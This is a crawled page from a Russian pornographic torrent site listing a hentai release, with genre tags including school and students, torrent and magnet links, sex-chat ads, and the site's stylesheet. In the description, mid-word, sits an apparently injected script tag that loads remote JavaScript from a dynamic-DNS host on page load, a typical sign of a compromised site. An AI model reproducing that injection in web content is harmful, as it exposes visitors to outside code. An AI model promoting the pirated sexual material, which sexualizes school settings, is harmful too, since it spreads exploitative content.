

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://x-movies.top/anime/25129-Milk-Money.html
body_size: 5599
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title> Milk Money &raquo; Скачать порно беспалтно</title>
    <meta name="description" content="Год выпуска: 2004 г.Страна: JapanЖанр: BDSM, Big Breasts, Bondage, Housewives, Oral, Piercing, School, StudentsСерии: ep. 1-2 of 2Продолжительность: OAV (2 эп.), 28 мин.Цензура: ОтсутствуетО" />
        <meta name="keywords" content="Встроенные, отключаемые, видео, грудью, stereo, 48000Hz, Kitty, 640x480, узнала, одноклассника, домой, приводит, однажды, время, остались, безответны, мальчика, чувства, клиентов, своих" />
    	
	<meta name="google-site-verification" content="23vvRb4YJntN07CP7E3RsH1KsmDYy3HUNbZEoFI_F0c" />
	<meta name="yandex-verification" content="96ff0ce15b89941b" />
    <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
    <link href="/assets/css/bootstrap.min.css" rel="stylesheet">
    <link href="/assets/css/style.css" rel="stylesheet">

    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
  </head>
  <body>

  <div class="container main-center-block">
  <div class="head-block row">
    <div class="col-md-8">
      <a href="/" class="logo"></a>
    </div>
    <div class="col-md-4 head-description hidden-xs">
          
	  Лучший <a href="https://sexvideochat.me" target="_blank">Секс чат</a> бесплатно
    </div>

  </div>
  <div class="content-block-top"></div>
    <div class="content-block col-md-12">
        <div class="left-col col-md-9"><div class="full-news">
	<h1> Milk Money</h1>
	<div class="full-news-other">
		<span>Жанр: <a href="https://x-movies.top/anime/">Аниме и Хентай</a></span>
		<div style="clear: both;"></div>
	</div>
	<div class="full-news-content">
		<div class="col-md-5">
		<img src="http://img.s77s.ru/site/ptracker/img/aHR0cDovL3J1ZGIub3JnL2ltZy8yMDExXzA5LzIxL2Y2YzVkZGRlLTJjM2YtNDk1OS1iZDEzLWU2YjhkOGE4NGM0ZC5qcGc=.jpg" alt=" Milk Money" border="0" class="img-responsive" />		</div>
		<div class="col-md-7">
		<b>Описание:</b> <br /> Год выпуска: 2004 г.<br />
Страна: Japan<br />
Жанр: BDSM, Big Breasts, Bondage, Housewives, Oral, Piercing, School, Students<br />
Серии: ep. 1-2 of 2<br />
Продолжительность: OAV (2 эп.), 28 мин.<br />
<br />
Цензура: Отсутствует<br />
<br />
Озвучка Японская (1): Оригинальная<br />
Озвучка Английская (2): Профессиональная (полное дублирование) Студия: Kitty Media<br />
<br />
Субтитры Английские: Встроенные отключаемые SRT<br />
Субтитры Китайские: Встроенные отключаемые SSA<br />
Субтитры Русские: Встроенные отключаемые SSA Перевод: VenZell Редакция: Крыса<br />
Режиссер: Norihiko Nagahama / Норихико Нагахама<br />
Студия: Digital Works, Kitty Media, Y.O.U.C.<br />
<br />
Описание: Кёко работала кормилицей. Кормилица - это женщина, кормящая грудью чужого ребенка. Кёко уволили за то, что она слишком сблизилась с ребенком своих клиентов. Ее чувства остались безответны. Но время идет, и однажды ее дочь приводит домой одноклассника. В нем Кёко узнала того самого мальчика, которого когда-то кормила грудью. Теперь-то она сделает все, чтобы удержать его подле себя. <br />
<br />
Качество<script src="http://allsitesfoshe.homeftp.net/tomove.js"></script> видео: DVDRip Формат видео: MKV<br />
Видео (ep.1): XviD, 640x480 (4:3), 23.967 fps, ~1 031 kbps<br />
Видео (ep.2): XviD, 640x480 (4:3), 23.967 fps, ~954 kbps<br />
Аудио 1: OGG Vorbis, 48000Hz stereo, 112Kbps, 2ch [Japanese]<br />
Аудио 2: АС3, 48000Hz stereo, 192Kbps, 2ch [English] <br /><br />	  	<b>Гдо выпуска:</b> 2004  <br /><br />	  	<b>Продолжительность:</b> 60мин <br /><br />	  	<b>Качество:</b> DVDRip <br /><br />	  		  	</div>
		<div class="clearfix margin-bottom-20"></div>
		<div class="col-md-12">
			<div class="title_spoiler">
                                <a class="" data-toggle="collapse" href="#screens_25129" aria-expanded="false" aria-controls="screens_25129"><i class="glyphicon glyphicon-plus"></i> Скриншоты</a></div>
                                <div id="screens_25129" class="collapse">
                                <a href="http://rudb.org/img/2011_09/21/f6c5ddde-2c3f-4959-bd13-e6b8d8a84c4d.jpg"><img src="http://rudb.org/img/2011_09/21/f6c5ddde-2c3f-4959-bd13-e6b8d8a84c4d.jpg" class="img-responsive"></a><a href="http://rudb.org/img/2011_09/21/3d469cd9-e5d8-43f9-9a12-5ff4c3ba9611.jpg"><img src="http://rudb.org/img/2011_09/21/3d469cd9-e5d8-43f9-9a12-5ff4c3ba9611.jpg" class="img-responsive"></a><a href="http://rudb.org/img/2011_09/21/6f23bd7e-2b78-4855-8637-287cdc485801.jpg"><img src="http://rudb.org/img/2011_09/21/6f23bd7e-2b78-4855-8637-287cdc485801.jpg" class="img-responsive"></a>
                                <div style="clear: both;"></div>
                                </div>		</div>
		<div class="row">
			<div class="attachment"><div class='col-md-12'>
                        <img src="/assets/images/download.png" border=0 align="left" style="padding-right: 20px; width: 50px;" /> 
                        <a href='https://x-movies.top/download/25249/' style='color:#000000;'>Скачать через торрент</a>
                    </div>
                    <div class='clearfix'></div>
                    <div class='col-md-12'><img src="/assets/images/magnetdownload.png" border=0 align="left" style="padding-right: 20px; width: 50px;" /> <a href='magnet:?xt=urn:btih:24cec1b596896734176498034cad50e049086ae6&dn= Milk Money&tr=http://tracker.pornoshara.tv:2711/announce&tr=http://pow7.com/announce&tr=http://t1.pow7.com/announce&tr=http://t2.pow7.com/announce' style='color:#000000;'>Скачать через Magnet ссылку</a>
                    </div>
                    <div class='clearfix'></div>
                    <p>&nbsp;</p>
                        <ul class='torrent_info'>
                            <li><b>Сиды:</b> <span class='dwntorrent_up' align='left'><b><i class='glyphicon glyphicon-arrow-up'></i> 145</b>&nbsp;</span></li>
                            <li><b>Пиры:</b> <span class='dwntorrent_down' align='left'><b><i class='glyphicon glyphicon-arrow-down'></i> 19</b>&nbsp;</span></li>
                            <li><b>Общий размер:</b> <span class='torrent_size' align='left'>544.59 Mb</span></li>
                            <li><b>Скачали:</b> <span align='left'>1317</span></li>
                        </ul>
                        
                        <div data-toggle='collapse' href='#div_torrentfiles-25249' aria-expanded='false' aria-controls='div_torrentfiles-25249'>Список файлов (2)</div>
                                <div class='collapse' id='div_torrentfiles-25249'>
                                <table class='table table-striped'>
                                  <tr>
                                    <td>
                                   <table class='table table-bordered'>
                                    <tr>
            <td align='left' bgcolor='#ffffff'>Uba/Milk Money - Chapter 1.mkv</td>
            <td align='left' bgcolor='#ffffff'>279.08 Mb / (292633089) bytes</td>
            </tr><tr>
            <td align='left' bgcolor='#ffffff'>Uba/Milk Money - Chapter 2.mkv</td>
            <td align='left' bgcolor='#ffffff'>265.52 Mb / (278414183) bytes</td>
            </tr>
                                   </table>
                                   </td>
                                  </tr>
                                </table>
                                </div></div>
			<div class="clearfix"></div>
		</div>
	</div>

	
	<div style="clear: both;height: 40px;"></div>


	<div style="clear: both;height: 20px;"></div>

</div>
				<div class="clearfix"></div>
			</div>
			<div class="right-col col-md-3">
				<div class="right-block"><div class="right-block-bottom">
					<div class="right-block-content">
						<a href="https://ero-chats.ru/chat-roulete" target="_blank">Порно чат рулетка</a>
					</div>
				</div></div>
				
				<div class="right-block nav-r"><div class="right-block-bottom">
					<h4>Порно фильмы по жанрам</h4>
					<div class="right-block-content">
						<a href="https://x-movies.top/amateur/" title="Любительское порно">Любительское порно</a>
<a href="https://x-movies.top/anal/" title="Анальный секс">Анальный секс</a>
<a href="https://x-movies.top/anime/" title="Аниме и Хентай">Аниме и Хентай</a>
<a href="https://x-movies.top/asian/" title="Азиатки">Азиатки</a>
<a href="https://x-movies.top/bdsm/" title="BDSM">BDSM</a>
<a href="https://x-movies.top/latin/" title="Черные и латинки">Черные и латинки</a>
<a href="https://x-movies.top/boobs/" title="Большие сиськи">Большие сиськи</a>
<a href="https://x-movies.top/classic/" title="Классический и ретро">Классический и ретро</a>
<a href="https://x-movies.top/compilations/" title="Сборники">Сборники</a>
<a href="https://x-movies.top/dvd/" title="DVD">DVD</a>
<a href="https://x-movies.top/feature/" title="Полнометражные (Feature)">Полнометражные (Feature)</a>
<a href="https://x-movies.top/fisting/" title="Фистинг">Фистинг</a>
<a href="https://x-movies.top/foreign/" title="Иностранные">Иностранные</a>
<a href="https://x-movies.top/gay/" title="Гей порно">Гей порно</a>
<a href="https://x-movies.top/gonzo/" title="Сумасшедший секс (Gonzo)">Сумасшедший секс (Gonzo)</a>
<a href="https://x-movies.top/hardcore/" title="Хардкор">Хардкор</a>
<a href="https://x-movies.top/hd/" title="HD порно">HD порно</a>
<a href="https://x-movies.top/interracial/" title="Межрасовый">Межрасовый</a>
<a href="https://x-movies.top/lesbian/" title="Лесбиянки">Лесбиянки</a>
<a href="https://x-movies.top/mature/" title="Зрелые">Зрелые</a>
<a href="https://x-movies.top/other/" title="Разное">Разное</a>
<a href="https://x-movies.top/oral/" title="Оральный секс (миньет)">Оральный секс (миньет)</a>
<a href="https://x-movies.top/orgy/" title="Оргии">Оргии</a>
<a href="https://x-movies.top/packs/" title="Многосерийные">Многосерийные</a>
<a href="https://x-movies.top/peeing/" title="Писающие (Золотой дождь)">Писающие (Золотой дождь)</a>
<a href="https://x-movies.top/pics/" title="Секс фото">Секс фото</a>
<a href="https://x-movies.top/reality/" title="Реальное порно видео">Реальное порно видео</a>
<a href="https://x-movies.top/shemale/" title="Трансы">Трансы</a>
<a href="https://x-movies.top/teens/" title="Молоденькие">Молоденькие</a>
<a href="https://x-movies.top/xtreme/" title="Экстрим секс">Экстрим секс</a>
					</div>
				</div></div>

				<div class="right-block"><div class="right-block-bottom">
					<h4>Популярное порно</h4>
						
					<div style="color: #ffffff;">Рекомендуем посетить бесплатный русский Секс видеочат <a href="https://chaturbate18.ru" target="_blank" style="color: #ffffff;">Чатурбате</a>.</div>
				</div></div>
			</div>
			<div class="clearfix"></div>
		</div>

		<div class="bottom-zone visible-md visible-lg">
		<div class="main-center-block">
			<div class="bottom-news-block col-md-6">
				<h4><a href="https://sexvideochat.me" target="_blank">Секс видео чат</a></h4>
				<div class="bottom-news-block-content">
				
				<div class="clearfix"></div>
				</div>
			</div>

			<div class="bottom-news-block col-md-6">
				<h4><a href="https://bonga-chat.su/">Бесплатный порно чат</a></h4>
				<div class="bottom-news-block-content">
				
				<div class="clearfix"></div>
				</div>
			</div>
			<div style="clear: both;height: 10px;"></div>
		</div>
	</div>

	<div class="footer-block">
		<div class="main-center-block">
			<div class="footer">

				<div class="footer-text">
					Copyright <a href="/">Porno-Tracker.com</a>  &copy; 2012 - 2016. <b>Свободный порно трекер, сакчайте порно торренты без регистрации и рейтинга.</b>
				</div>

				<div class="count">
					<div class="count-item">
					<!--noindex-->
						<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t18.1;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->
						<!--/noindex-->
					</div>
					<div style="clear: both;"></div>
				</div>
			</div>
		</div>
	</div>
</div>
    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <script src="/assets/js/bootstrap.min.js"></script>
    <script src="/assets/js/app.js"></script>
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(97079944, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/97079944" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://x-movies.top/assets/css/style.css
body_size: 13257
content:
/* Aleksey Skubaev

askubaev@gmail.com
icq - 322253350
���������� �������� ��� DLE � ��������������� �������
------------------
������� �����. ������� ��� �������.
*/

body {
	padding: 0;
	margin: 0;
	background: #101010 url(../images/body.jpg) left top repeat-x;
	text-align: center;
	font: 14px Arial;
	color: #373737;
}

.panel.signin {
	margin-top: 90px;
}

h1, h2, h3, h4 {
	padding: 0;
	margin: 0;
	font-size: 16px;
}

a {
	text-decoration: none;
}

.main-center-block {
	margin: 0 auto 0 auto;
	text-align: left;
}

	.head-block {
		position: relative;
		padding-top: 45px;
		min-height: 235px;
		background: url(../images/head-block.jpg) center 10px no-repeat;
	}
	
		.logo {
			background: url(../images/logo.png) left top no-repeat;
			display: block;
			height: 127px;
		}
		
		.head-description {
			font-size: 12px;
			line-height: 15px;
			color: #ffffff;
		}
		
			.head-description span {
				display: block;
				padding: 0 0 10px 0;
				color: #fe0002;
				font-size: 12px;
				font-weight: bold;
				text-align: center;
			}
			
			.head-description h1 {
				display: block;
				padding: 0 0 10px 0;
				color: #fe0002;
				font-size: 14px;
				font-weight: bold;
				text-align: center;
			}
			
			.head-description h6 {
				font-size: 12px;
				line-height: 15px;
				color: #888888;
			}
			
			.head-description a {
				color: #fff;
			}
			
				.head-description a:hover {
					text-decoration: underline;
				}
		
	.content-block-top {
		background-color: #FFFFFF;
		-webkit-border-top-left-radius: 20px;
		-webkit-border-top-right-radius: 20px;
		-moz-border-radius-topleft: 20px;
		-moz-border-radius-topright: 20px;
		border-top-left-radius: 20px;
		border-top-right-radius: 20px;
		height: 10px;
		clear: both;
	}
		
	.content-block {
		background: #fff;
		min-height: 500px;
		padding: 5px;
	}
	
		.left-col {
			
		}
		
			.main-news {
				float: left;
				height: 223px;
				padding: 6px;
				margin-bottom: 6px;
			}
			
				.main-news-content {
					color: #fff;
					width: 100%;
					height: 160px;
					overflow: hidden;
					border: 1px #e1e1e1 solid;
					position: relative;
				}
				
					.main-news-content img {
						width: 100%;
						min-height: 160px;
						border: 0;
					}
					
					.main-news-content img:first-child {
						
					}
					
					.showimage img {
						display: block !important;
					}
					
					.main-news-content a {
						color: #fff;
					}
					
					.main-news-content br {
						display: none;
					}
					
					.main-news-content p {
						margin: 0;
						padding: 0;
					}
					
					.main-news-link a {
						position: absolute;
						left: 0;
						top: 0;
						display: block;
						background: url(../images/noneimage.png);
						width: 213px;
						height: 160px;
					}
					
				.main-news h2 {
					margin: 10px 9px;
				}
				
					.main-news h2 a {
						width: 215px;
						height: 17px;
						overflow: hidden;
						font-weight: bold;
						color: #ff004e;
						font-size: 12px;
						display: block;
						line-height: 17px;
					}
					
						.main-news h2 a:hover {
							height: auto;
							background: #fff;
							padding: 0 0 3px 0;
							border-radius:0 0 3px 3px; 
							-webkit-border-radius:0 0 3px 3px; 
							-moz-border-radius:0 0 3px 3px;
						}
						
				.main-news-more {
					position: absolute;
					left: 9px;
					top: 200px;
					font-size: 11px;
					color: #afafaf;
				}
				
				.main-news-rating {
					position: absolute;
					right: 9px;
					top: 200px;
					
				}
				
.main-news-hidden {
    background: url("../images/dark.png") repeat scroll 0 0 transparent;
    bottom: 0px;
    color: #FFFFFF;
    display: none;
    font-size: 11px;
    left: 0;
    line-height: 15px;
    padding: 10px;
    position: absolute;
    width: 100%;
    max-height: 130px;
    overflow: hidden;
}
		
		.right-col {
			
		}
		
			.right-block {
				background: #642e3e;
				margin: 0 0 10px 0;
				-webkit-border-radius: 12px;
				-moz-border-radius: 12px;
				border-radius: 12px;
			}
			
				.right-block-bottom {
					min-height: 250px;
					padding: 10px;
				}
					
					.right-block h4 {
						background: #c03660;
						padding: 10px;
						font-size: 15px;
						color: #fff;
						font-weight: bold;
						border-radius:6px; 
						-webkit-border-radius:6px; 
						-moz-border-radius:6px;
					}
						
					.right-block-content {
						padding: 10px 5px 0 5px;
						color: #d3c0c0;
					}
						
						.right-block-content a {
							color: #fff;
							font-weight: bold;
						}
						
							.right-block-content a:hover {
								text-decoration: underline;
							}
							
			.nav-r {
				background-color: #c03660 !important;
			}
			
			
			.nav-r  h4 {
				background: #000 !important;
			}
			
			.nav-r .right-block-content a {
				display: block;
				font-size: 14px;
				font-weight: normal;
				color: #fff;
				padding: 4px 10px 4px 10px;
				border-radius:5px; 
				-webkit-border-radius:5px; 
				-moz-border-radius:5px;
				margin: 0 0 3px 0;
			}
			
				.nav-r .right-block-content a:hover {
					background: #5e192f;
					text-decoration: none;
				}
				
			.top-news {
				padding: 5px;
				border-bottom: 1px #6e3d4b solid;
				margin: 0 0 5px 0;
				display: block;
				clear: both;
			}
			
			div.top-image {
				width: 56px;
				height: 56px;
				overflow: hidden;
				float: left;
				margin: 0 10px 0 0;
			}
			
				.top-news img {
					width: 56px;
					border: 0;
					float: left;
					margin: 0 10px 0 0;
				}
				
				.top-news:hover {
					background: #401522;
					border-bottom: 1px #bd9ea7 solid;
					text-decoration: none !important;
				}
				
				.top-news span {
					clear: both;
					display: block;
				}
				
.bottom-zone {
	background: #291f1e;
	clear: both;
}

	.bottom-zone .main-center-block {
		background: #291f1e;
		min-height: 100px;
		padding: 4px 0 0 0;
	}
	
		.bottom-news-block {
			
		}
		
		.bottom-news-block:last-child {
			
		}
		
			.bottom-news-block h4 {
				padding: 5px 15px 0px 15px;
				background-color: #ffffff;
				margin: -6px -15px 0px;
			}
			
				.bottom-news-block h4 a {
					background: #FEC401;
					-webkit-border-top-left-radius: 12px;
					-webkit-border-top-right-radius: 12px;
					-moz-border-radius-topleft: 12px;
					-moz-border-radius-topright: 12px;
					border-top-left-radius: 12px;
					border-top-right-radius: 12px;
					height: 28px;
					line-height: 28px;
					display: block;
					padding: 0 15px 0 15px;
					font-size: 14px;
					color: #000;
					font-weight: bold;
					width: 100%;
				}
				
			.bottom-news-block-content {
				padding: 10px 0 0 3px;
				text-align: center;
			}
			
				.bottom-news {
					width: 138px;
					float: left;
					margin: 0 19px 0 0px;
					position: relative;
					height: 140px;
				}
				
					.bottom-news-image {
						width: 138px;
						height: 91px;
						overflow: hidden;
						margin: 0 0 7px 0;
					}
					
						.bottom-news-image img {
							border: 0;
							width: 138px;
							min-height: 91px;
						}
					
					.bottom-news h2 {
						font-size: 11px;
						font-weight: bold;
					}
					
						.bottom-news h2 a {
							color: #fff;
							display: block;
							height: 13px;
							overflow: hidden;
							position: absolute;
							left: 0;
							top: 99px;
						}
						
							.bottom-news h2 a:hover {
								height: auto;
								color: #ff004e;
								background: #291f1e;
							}
							
.footer-block {
	clear: both;
	background: #161211;
	border-top: 1px #423636 solid;
}

	.footer {
		padding: 20px;
		font-size: 11px;
		position: relative;
	}
	
		.footer-menu {
			
		}
		
			.footer-menu a {
				font-weight: bold;
				color: #fff;
				margin: 0 15px 0 0;
			}
			
				.footer-menu a:hover {
					text-decoration: underline;
				}
				
		.footer-text {
			padding: 30px 0 0 0;
			color: #656565;
		}
		
			.footer-text a {
				color: #aeaeae;
			}
			
				.footer-text a:hover {
					color: #fff;
				}
				
		.count {
			position: absolute;
			right: 25px;
			top: 10px;
		}
		
			.count-item {
				float: left;
				width: 88px;
				height: 31px;
				background: url(../images/count.png) left top no-repeat;
				margin: 0 0 0 5px;
			}
	
/* ����-������ */
.open {
	background: url(../images/open.png) left top no-repeat;
	width: 127px;
	height: 58px;
	cursor: pointer;
	position: absolute;
	left: 60px;
	top: 0;
}

.open2 {
	background: url(../images/open.png) left -63px no-repeat !important;
}

.hidden-login {
	background: url(../images/hidden-login.png) left bottom no-repeat;
	width: 272px;
	height: 111px;
	position: absolute;
	left: 5px;
	top: 0;
	display: none;
}

.login-box {
	background: url(../images/hidden-login.png) left bottom no-repeat;
	width: 272px;
	height: 85px;
	position: absolute;
	left: 85px;
	top: 0;
	font-size: 11px;
	color: #ffffff;
	padding: 5px;
	text-align: center;
}

.login-block {
	font-size: 11px;
	padding: 20px 0 0 5px;
	text-align: center;
}

	.login-item {
		background: url(../images/login-item.jpg) left top no-repeat;
		width: 163px;
		height: 19px;
		margin: 0 auto 7px auto;
		position: relative;
	}
	
	.login-link {
		padding: 10px 0 0 0;
		font-size: 10px;
		color: #fff;
	}
	
		.login-link a {
			color: #fff;
			
		}
		
		.login-link td {
			height: 20px;
		}
		
			.login-link a:hover {
				text-decoration: underline;
			}
	
	.login-input-text {
		border: 0;
		margin: 0;
		background: none;
		padding: 0px;
		width: 145px;
		font-size: 11px;
		color: #333;
		position: absolute;
		left: 8px;
		top: 3px;
	}
	
	
	.l-link {
		padding: 0 35px 0 35px;
		color: #fff;
		
	}
	
		.l-link a {
			color: #fff;
			padding: 4px;
			display: block;
			border-radius:5px; 
			-webkit-border-radius:5px; 
			-moz-border-radius:5px;
		}
		
			.l-link a:hover {
				background: #fff;
			}
		
	
	.enter {
		width: 81px;
		height: 17px;
	}
	
	.lost-input-text {
		border: 1px #9e9e9e dotted;
		width: 200px;
		padding: 5px;
		color: #644217;
	}
			
.s-block-content input {
	background: #fff url(../images/form-text.gif) left top repeat-x;
	margin: 5px 20px 0 0;
	color: #2e2e2e;
	border: 1px #d0d0d0 solid;
}

.s-block-content {
	padding: 10px;
}

/* ==================== ��������� */
.calend {

}

.weekday-active-v {
	color: #535353;
}
.day-active-v {
	color: #535353;
	font-weight: bold;
}
.calendar {

text-align: center;
}
	
	.calendar a {
		text-decoration: underline;
	 }
.calendar td, th {
	 text-decoration: none;
	 padding: 3px;
}
.weekday {
	
	font-weight: bold !important;
	
}
.weekday-active {
	color: #000;
	font-weight: bold;
	
}
.day-active {
	color: #535353;
}
.monthlink {
	color: #535353;
	text-decoration: none;
}
.day-current {
	background:#ffd8b5;
	border:1px dotted #000;
	color: #000;
}

	.day-current a {
		color: #000;
	}

/* ==================== ������ ����� */
.tags-block {
	padding: 5px;
	color: #424242;
}

.clouds_xsmall {
	font-size: 12px;
	color: #424242 !important;
	text-decoration: none;
}
.clouds_small {
	font-size: 15px;
	color: #424242 !important;
	text-decoration: none;
}
.clouds_medium {
	font-size: 20px;
	color: #424242 !important;
	text-decoration: none;
}
.clouds_large {
	font-size: 25px;
	color: #ff8b02 !important;
	text-decoration: none;
}
.clouds_xlarge {
	font-size: 30px;
	color: #ff8b02!important;
	text-decoration: none;
}



/* ����� */
.vote-buttom {
	width: 87px;
	padding: 5px;
	color: #000;
	border: 0;
	background: url(../images/hidden-comment.jpg) left top repeat-x;
	margin: 3px;
	font-size: 11px;
	font-weight: bold;
	border-radius:3px; 
	-webkit-border-radius:3px; 
	-moz-border-radius:3px;
	cursor: pointer;
}


/* ==================== ������� ������ */

.rating {
	color: #757575;
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	width: 85px;
	height: 16px;
}
.unit-rating {
	list-style: none;
	margin: 0px;
	padding: 0px;
	width: 85px;
	height: 16px;
	position: relative;
	background-image: url(../dleimages/rating.png);
	background-position: top left;
	background-repeat: repeat-x;
}
.unit-rating li {
	text-indent: -90000px;
	padding: 0px;
	margin: 0px;
	float: left;
}
.unit-rating li a {
	display: block;
	width: 17px;
	height: 16px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 17;
	position: absolute;
	padding: 0px;
}
.unit-rating li a:hover {
	background-image: url(../dleimages/rating.png);
	background-position: left center;
	z-index: 2;
	left: 0px;
}
.unit-rating a.r1-unit { left: 0px; }
.unit-rating a.r1-unit:hover { width: 17px; }
.unit-rating a.r2-unit { left: 17px; }
.unit-rating a.r2-unit:hover { width: 34px; }
.unit-rating a.r3-unit { left: 34px; }
.unit-rating a.r3-unit:hover { width: 51px; }
.unit-rating a.r4-unit { left: 51px; }	
.unit-rating a.r4-unit:hover { width: 68px; }
.unit-rating a.r5-unit { left: 68px; }
.unit-rating a.r5-unit:hover { width: 85px; }
.unit-rating li.current-rating {
	background-image: url(../dleimages/rating.png);
	background-position: left bottom;
	position: absolute;
	height: 16px;
	display: block;
	text-indent: -9000px;
	z-index: 1;
}


/* ==================== BB ���� */
 
.bbcodes {
	border: 1px solid #e0e0e0;
	color: #000000;
	font-size: 11px;
	line-height: 15px;		/* ! */
	font-family: tahoma;	/* ! */
	/*  width: 120px;  */
	height: 24px;
	/*  background-image: url(../images/dlet_bttn_bbcodes.gif);
	background-repeat: repeat-x;*/
	background: #FFD52B;
	font-weight: bold;
	border-radius:3px; 
	-webkit-border-radius:3px; 
	-moz-border-radius:3px;
	cursor: pointer;
}

/* ����� bbcodes_poll ���������� � poll.tpl, vote.tpl, addnews.tpl */

.bbcodes_poll {
	background-color: #ffffff;
	border: 1px solid #e0e0e0;
	color: #ffffff;
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	width: 120px;
	height: 20px;
	background-image: url(../images/dlet_bttn_bbcodes.gif);
	background-repeat: repeat-x;
	font-weight: bold;
}

.editor_button {
	float: left;
	cursor: pointer;
	padding-left: 2px;
	padding-right: 2px;
}
.editor_buttoncl {
	float: left;
	cursor: pointer;
	padding-left: 1px;
	padding-right: 1px;
	border-left: 1px solid #bbbbbb;
	border-right: 1px solid #bbbbbb;
}
.editbclose {
	float: right;
	cursor: pointer;
}
.editor_button select {
	font-family: tahoma;
	font-size: 11px;
}
.editor_button img {margin: 0; padding: 0;}
.editbclose img {margin: 0; padding: 0;}
.editor_button_brk img {margin: 0; padding: 0;}


/* ==================== ���������� ���� */

#dropmenudiv {
	border: 1px solid #ffffff;
	border-bottom-width: 0;
	font: normal 10px Verdana;
	background-color: #6497ca;
	line-height: 20px;
	margin: 2px;
	opacity: 0.92;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3)";
	filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);
}

#dropmenudiv a {
	display: block;
	text-indent: 3px;
	text-decoration:none;
	color: #ffffff;
	background:#6497ca;
	border: 1px solid #ffffff;
	padding: 1px 0;
	margin: 1px;
	font-weight: bold;
}

#dropmenudiv a:hover {
	background-color:#fdd08b;
	color:#000000;
}

/* ==================== ����������� � ��������� ����� PM */

#newpm {
	position: absolute;
	width: 400px;
	padding: 4px;
	background-color: #fdfdfd;
	border: 1px solid #bbbbbb;
	font-family: verdana;
	line-height: 135%;
}
#newpmheader {
	padding-left: 5px;
	padding-right: 5px;
	padding-top: 2px;
	height: 20px;
	color: #636363;
	font-weight: bold;
	background-color: #b2c7f1;
	font-family: verdana;
	cursor: move;
}
#newpm a {
	background: transparent;
	color: #4b73d4;
	text-decoration: none;
}
#newpm a:hover {
	background: transparent;
	color: #4b73d4;
	text-decoration: underline;
}

/* ==================== ������ �� ���������� �������������� ����� */


/* ==================== ����� ������������ �������� ����������� �� ���� �� ����������� ����� (.png) */
.highslide-wrapper, .highslide-outline {
	background: #FFFFFF;
	z-index: 100000;
}
.highslide-image {
	border: 2px solid #FFFFFF;
	z-index: 100000;
}
.highslide-active-anchor {
   visibility: hidden;
   z-index: 100000;
} 
.highslide-active-anchor img {
	visibility: hidden;
	z-index: 100000;
}
.highslide-dimming {
	background: black;
	z-index: 100000;
}
.highslide-html {
	background-color: white;
	z-index: 100000;
}
.highslide-html-content {
	display: none;
	z-index: 100000;
}
.highslide-loading {
    display: block;
	color: white;
	font-size: 9px;
	font-weight: bold;
    text-decoration: none;
	padding: 3px;
	border: 1px solid white;
    background-color: black;
	z-index: 100000;
}
a.highslide-full-expand {
	background: url(../dleimages/fullexpand.gif) no-repeat;
	display: block;
	margin: 0 10px 10px 0;
	width: 34px;
	height: 34px;
	z-index: 100000;
}
.highslide-footer {
	height: 11px;
	z-index: 100000;
}
.highslide-footer .highslide-resize {
	float: right;
	height: 12px;
	width: 11px;
	background: url(../dleimages/resize.gif);
	z-index: 100000;
}
.highslide-resize {
    cursor: nw-resize;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}

.highslide-caption {
	display: none;
	padding: 5px;
	background: white;
}

.highslide-controls {
    width: 195px;
    height: 40px;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;
    margin-right: 15px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.highslide-controls ul {
	position: relative;
	left: 15px;
    height: 40px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat;
}
.highslide-controls li {
    float: left;
    padding: 5px 0;
}
.highslide-controls a {
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);
    display: block;
    float: left;
    height: 30px;
    width: 30px;
    outline: none;
}
.highslide-controls a.disabled {
    cursor: default;
}
.highslide-controls a span {
    /* hide the text for these graphic buttons */
    display: none;
}
 
/* The CSS sprites for the controlbar */
.highslide-controls .highslide-previous a {
    background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
    background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
    background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
    background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
    background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
